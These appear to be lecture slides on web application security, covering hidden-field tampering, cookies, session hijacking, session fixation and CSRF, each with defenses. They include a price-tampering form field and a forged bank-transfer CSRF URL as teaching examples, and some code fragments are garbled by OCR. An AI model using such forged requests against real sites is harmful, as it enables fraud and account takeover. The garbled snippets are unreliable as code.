

#### **The corresponding backend processing**

```
if(pay == yes && price != NULL)
\{bill creditcard(price);
   deliver socks();
}
else
   display transaction cancelled page();
```
### **Anyone see a problem here?**

#### **Client can change the value!**

```
<html>
```

```
<head> <title>Pay</title> </head>
<body>
```

```
<form action="submit_order" method="GET">
The total cost is $5.50. Confirm order?
<input type="hidden" name="price" value="0.01"
<input type="submit" name="pay" value="yes">
<input type="submit" name="pay" value="no">
</body>
```

```
</html>
```
## Solution: *Capabilities*

- Server maintains *trusted* state
	- Server stores intermediate state
	- Send a pointer to that state (**capability**) to client
	- Client **references** the capability in next response
- Capabilities should be **hard to guess**
	- Large, random numbers
	- To prevent illegal access to the state

### Using capabilities

```
<html>
<head> <title>Pay</title> </head>
<body>
<form action="submit_order" method="GET">
The total cost is $5.50. Confirm order?
<input type="hidden" name="sid" value="781234">
<input type="submit" name="pay" value="yes">
<input type="submit" name="pay" value="no">
</body>
</html>
      Client can no longer change price<br>
Il><br>
Id> <title>Pay</title> </head><br>
Py><br>
Tm action="submit_order" method="GET"><br>
total cost is $5.50. Confirm order?<br>
uut type="hidden" name="sid" value="781234">
```
## Using capabilities

#### **The corresponding backend processing**

```
if(pay == yes & price != NULL)\mathcal{L}_{\mathcal{L}_{\mathcal{L}}}bill creditcard(price);
    deliver socks();
}
else
    display_transaction_cancelled_page();
price = lookup(sid);
```
But we don't want to use hidden fields all the time!

- Tedious to maintain on all the different pages
- Start all over on a return visit (after closing browser window)

### Statefulness with Cookies



- Server maintains trusted state
	- Indexes it with a **cookie**
- Sends cookie to the client, which stores it
	- Indexed by server
- Client returns it with subsequent queries to same server

### Cookies are key-value pairs

#### Set-Cookie:key=value; options; ….

**HTTP/1.1 200 OK** Date: Tue, 18 Feb 2014 08:20:34 GMT Server: Apache Set-Cookie: session-zdnet-production=6bhqca1i0cbclagu11sisac2p3; path=/; domain=zdnet.com Set-Cookie: zdregion=MTI5LjIuMTI5LjE1Mzp1czp1czpiZDJmNWY5YTdkODU1N2O2YzM5NGU3M2Y1ZTRmN0 Set-Cookie: zdregion=MTI5LjIuMTI5LjE1Mzp1czp1czpjZDJmNWY5YTdkODU1N2Q2YzM5NGU3M2Y1ZTRmN0 Set-Cookie: edition us: expires=Wed, 18-Feb-2015 08:20:34 GMT; path=/; domain=.zdnet.com **Headers** Set-Cookie: session-zdnet-production=59ob97fpinge4bg6lde4dvvg11; path=/; domain=zdnet.com Set-Cookie: user\_agent=desktop Set-Cookie: zdnet ad session=f Set-Cookie: firstpg=0 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache X-UA-Compatible: IE=edge,chrome=1 Vary: Accept-Encoding Content-Encoding: gzip Content-Length: 18922 Keep-Alive: timeout=70, max=146 Connection: Keep-Alive Content-Type: text/html; charset=UTF-8 **D** <html> …… </html>

### Cookies

Set-Cookie: edition=us; expires=Wed, 18-Feb-2015 08:20:34 GMT; path=/jdomain=.zdnet.com



#### **Semantics**

- Store "us" under the key "edition"
- This value was no good as of Wed Feb 18...
- This value should only be readable by any domain ending in .zdnet.com
- This should be available to any resource within a subdirectory of /
- Send the cookie with any future requests to <domain>/<path>

### Requests with cookies

**HTTP/1.1 200 OK** Date: Tue, 18 Feb 2014 08:20:34 GMT Server: Apache Set-Cookie: session-zdnet-production=6bhqca1i0cbciagu11sisac2p3; path=/; domain=zdnet.com Set-Cookie: zdregion=MTI5LjIuMTI5LjE1Mzp1czp1czpjZDJmNWY5YTdkODU1N2Q2YzM5NGU3M2Y1ZTRmN Set-Cookie: zdregion=MTI5LjIuMTI5LjE1Mzp1czp1czpjZDJmNWY5YTdkODU1N2Q2YzM5NGU3M2Y1ZTRmN Set-Cookie: edition=us; expires=Wed, 18-Feb-2015 08:20:34 GMT; path=/; domain=.zdnet.com Set-Cookie: session-zdnet-production=59ob97fpinge4bg6lde4dvvg11; path=/; domain=zdnet.com

#### **Subsequent visit**

**HTTP Headers** 

http://zdnet.com/

**GET / HTTP/1.1** Host: zdnet.com User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.11) Gecko/20101013 Ubuntu/9.04 (jaunty) Firefox/3.6.11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-us,en;g=0.5 Accept-Encoding: gzip, deflate Accept-Charset: ISO-8859-1.utf-8;q=0.7,\*;q=0.7 Keep-Alive: 115 Connection: keep-alive

Cookie session-zdnet-production=59ob97fpinge4bg6lde4dvvg11 zdregion=MTI5LjIuMTI5LjE1Mzp1czp1czpjZDJmNW

# Why use cookies?

#### **• Session identifier**

- After a user has authenticated, subsequent actions provide a cookie
- So the user does not have to authenticate each time

#### **• Personalization**

- Let an anonymous user customize your site
- Store font choice, etc., in the cookie

# Why use cookies?

#### **• Tracking users**

- Advertisers want to know your behavior
- Ideally build a profile *across different websites*
- Visit the Apple Store, then see iPad ads on Amazon?!
- How can site B know what you did on site A?

- Site A loads an ad from Site C
- Site C maintains cookie DB
- Site B also loads ad from Site C
- **- "Third-party cookie"**
- **- Commonly used by large ad networks (doubleclick)**
- Flash cookies
- Browser fingerprinting

• The long, sad tale of Do Not Track



### Session Hijacking

[https://happyorhungry.files.wordpress.com/2011/10/cookie\\_monster\\_original.jpg](https://happyorhungry.files.wordpress.com/2011/10/cookie_monster_original.jpg)

### Cookies and web authentication

- *Extremely common* use of cookies: track users who have already authenticated
- When user visits site and logs in, server associates *"session cookie"* with the logged-in user's info
- Subsequent requests include the cookie in the request headers and/or as one of the fields
- Goal: Know you are talking to same browser that authenticated Alice earlier."

 $\overline{5}$ 

**SESANE STREE** 

# Cookie theft

- Session cookies are **capabilities**
	- Holding a session cookie gives access to a site with privileges of the referenced user
- Thus, stealing a cookie may allow an attacker to **impersonate a legitimate user**
	- Actions will seem to be from that user
	- Permitting theft or corruption of sensitive data

### If you want to steal a cookie

- **Compromise** the server or user's machine/browser
- **Predict** it based on other information you know
- **Sniff** the network
	- Mixed HTTP/HTTPS content
- **DNS cache poisoning**
	- Trick the user into thinking you are Facebook
	- The user will send you the cookie

#### **Network-based attacks**



http://northshorekid.com/event/meet-mouse-if-you-give-mouse

### Defense: Unpredictability

- Avoid theft by guessing; cookies should be
	- **Randomly** chosen,
	- Sufficiently **long**
	- (Same as with hidden field identifiers)
- Can also require separate, **correlating information**
	- Only accept requests due to legitimate interactions with site (e.g., from clicking links)
	- Defenses for CSRF, discussed shortly, can do this

# Mitigating Hijack

• Sad story: **Twitter** (2013)



- Uses one cookie (**auth\_token**) to validate user
	- Function of username, password
- *Does not change* from one login to the next
	- *Does not become invalid* when the user logs out
	- Steal this cookie once, works until pwd change
- **Defense**: **Time out** session IDs and **delete** them once the session ends

<http://packetstormsecurity.com/files/119773/twitter-cookie.txt>

### Non-defense

- **Address-based (non)defense:** Store client IP address for session; if session changes to a different address, must be a session hijack, right?
- **Problem, false positives**: IP addresses change!
	- Moving between WiFi network and 3G network
	- DHCP renegotiation
- **Problem, false negatives**: Different machine, same IP
	- Both requests via same NAT box

### Session elevation

- Recall: Cookies used to store session token
- Shopping example:
	- Visit site anonymously, add items to cart
	- At checkout, log in to account
	- Need to elevate to logged-in session without losing current state



### Session fixation attack

- 1. Attacker gets anonymous token for [site.com](http://site.com)
- 2. Send URL to user with attacker's session token
- 3. User clicks on URL and logs in at [site.com](http://site.com)
	- Elevates attacker's token to logged-in token
- 4. Attacker uses elevated token to hijack session

### Easy to prevent

- When elevating a session, always use a new token
	- Don't just elevate the existing one
	- New value will be unknown to the attacker

Cross-Site Request Forgery (CSRF)

### URLs with side effects

<http://bank.com/transfer.cgi?amt=9999&to=attacker>

- GET requests often have **side effects on server state**
	- Even though they are not supposed to
- What happens if
	- the **user is logged in** with an active session cookie
	- a **request is issued for the above link?**
- How could you get a user to visit a link?

### Exploiting URLs with side effects



### Cross-Site Request Forgery

- Target: User who has an account on a vulnerable server
- Attack goal: Send requests to server *via the user's browser*
	- Look to the server like the user intended them
- Attacker needs: Ability to get the user to "click a link" crafted by the attacker that goes to the vulnerable site
- Key tricks:
	- Requests to the web server have predictable structure
	- Use e.g.,  $\langle \text{img} \rangle$  src=...> to force victim to send it

### Variation: Network connectivity

• Use CSRF to send requests from within a firewall or an IP region

# Variation: Login CSRF

- Forge login request to honest site
	- Using *attacker's* username and password
- Victim visits the site under attacker's account
- What harm can this cause?





### Defense: Secret token

- All (sensitive) requests include a secret token
	- Attacker can't guess it for malicious URL
- Variations: Session identifier, session-independent token, HMAC of session identifier
- Hard to implement correctly:
	- Session-independent can be forged
	- **Leaks** via URL, links, referer
	- Frameworks (Rails) help, but are sometimes broken

### Defense: Referer validation

- Recall: Browser sets **REFERER** to source of clicked link
- Policy: Trust requests from pages user could **legitimately** reach ✔

✘

?

- Referer: www.bank.com
- Referer: www.attacker.com
- Referer:
- **Lenient** policy: Block if bad, allow if missing
- **Strict** policy: Block unless good

### Lenient policy is insecure

- Attackers can **force removal** of referrer
	- **Exploit browser vulnerability** and remove it
	- **Man-in-the-middle** network attack
	- **Bounce** from ftp: or data: pages

### Strict policy is overzealous

- Referer is often missing
	- Blocked for privacy (by user or organization)
	- Stripped during HTTP-> HTTPS transitions
	- Buggy or weird browsers / agents

- How many legitimate customers will you block?
	- Experiment (Jackson, 2008): ~10% HTTP
		- Much less for HTTPS

### Recommendations

- Use strict referer validation for HTTPS
	- Especially login, banking, etc.
	- Whitelist certain "landing" pages to accept cross-site requests
- Use a framework (Rails) and an HMAC token
	- Or a session-dependent token
	- Ideally, submit via POST requests
## Dynamic web pages

• Rather than static or dynamic HTML, web pages can be a program written in Javascript:

